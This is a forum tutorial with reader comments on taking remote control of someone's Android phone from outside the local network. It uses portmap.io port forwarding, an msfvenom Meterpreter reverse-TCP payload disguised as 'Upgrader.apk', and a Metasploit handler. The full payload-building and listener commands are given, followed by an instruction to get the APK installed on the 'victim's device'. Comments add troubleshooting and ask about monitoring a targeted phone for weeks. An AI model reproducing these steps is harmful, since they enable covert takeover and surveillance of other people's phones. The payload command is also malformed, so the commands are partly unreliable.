Yo fellas! This is my first null byte writing,so any errors or mistakes regarding post are welcome.
I have seen in the post of HOW TO HACK ANDROID WITH KALI. But many people are facing problems on hacking the android which is not on the same network as of that of the attacker. So today i am gonna show you how to hack android with port forwarding with portmap.io. So lets get rollin'!!!
Step 1: Create Account in portmap.io
First thing you want to dive in is create account. Go to portmap.io and sign up
Click on register and you will get a verification link. Click on it and you created the account.
Step 2: Create Configurations
Now you will have an interface like this. Click on the configurations and then click on create new configurations.

Now, first will come name. Give any name you like. Then comes the type so we will chose OpenVpn(preinstalled in kali). Then atlast comes protocol,select TCP. Leave the comment box empty.
Then atlast you need to click on generate and you will have something like the above screen. Download and save the file. Also take a note of the commands that are written. For me its "openvpn --config hello1234.hello.ovpn". Dont forget to click on create at the end xD.
Then download the file and copy it to the desktop.
Step 3: Create Mapping Rules
Now go to mapping rules and create new rule

Just you need to write "4444" in port on pc. Its usually same in all pc. Click on create.

So we created our rule. We are almost done.
Step 4: Create Payload with Metasploit
Most of you would know how to create payload but just there are slight changes. You have to change the lhost and also the lport. So your lhost will be "hello1234-58334.portmap.host" and your lport will be "58334".
msfvenom android/meterpreter/reverse_tcp LHOST=hello1234-58334.portmap.host LPORT=58334 R -o /root/Upgrader.apk
Step 5: Start the Port Forwarding
Now you need to start the port forwarding. Its damn easy, just copy the command then paste in terminal.
While making the configuration we had downloaded the config., so go to desktop and then run "openvpn --config hello1234.hello.ovpn". See the command will be different for you so dont ctrl+c and ctrl+v. Check the command then run it.

PS: I had to make a new portmap.io account because of some issues. Hope you guys dont mind :D
Step 6: Ready to Exploit
This will be the final stage i think. Now follow me:
*use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost hello1234-58334.portmap.host
set lport 4444
set ExitOnSession
exploit*

Thats it. Now you have to install it in victim's device and boom!!
You hacked him out of the network.
Any problems are welcome in comment section :)







































12 Responses
Port 4444 is not taking by website what are the other port which I can use for port forward
please do send me the screenshot of the problem you are facing
you can use 22/80/8080/443
Which link do we need to send out to victim phone? I'm confused
why is that showing error options while starting port forwarding ?
error message = Options error: In CMD-LINE:1: Error opening configuration file: 19lbtece02.hackwell.ovpn*
maybe because you're in user folder and the file is in desktop..?
every time that i see tutorial on port forwarding bros are creating backdoor and pipipi, but never using msf payloads where you don't set the ip or port, sadness
Handler failed to bind to 193.161.193.99:45454:- - help me to solve the error
btw bigg fan of u i want u to make a contact with indian hac ker instagram--
ishaan_kesharwani
bro reply me on instagram coz i cant access this account again
Hello friends so you also have this same problem
*but now i have solution for this problem how to fix it
First start the Openvpn and than when you connocted to openvpn
Open Treminal and type ifconfig than find the tun0 ip
tun0 ip showing when you connected to openVPN
but don't use this ip also in msfvenom when you creating the payload
in msfvenom you need to use your portmap link like this
after this open msfcosnole
use /exploit/multi/handler
set PAYLOAD: android/meterpreter/reverse_tcp
set LHOST tun0 #use this no need to inter ip there just use tun0
set LPORT #there use your listening port
exploit
use this may this will help you
Does this work with latest Android devices? Because the last time I tried, the app on my phone crashed saying 'This app was built for an older version of android' and I wasn't able to get any response on the multi-handler, due to this.
is this a permanent payload ?
mean one i created and inject it in targeted device now if i want to monitor after some weeks so it will work or not ?
Share Your Thoughts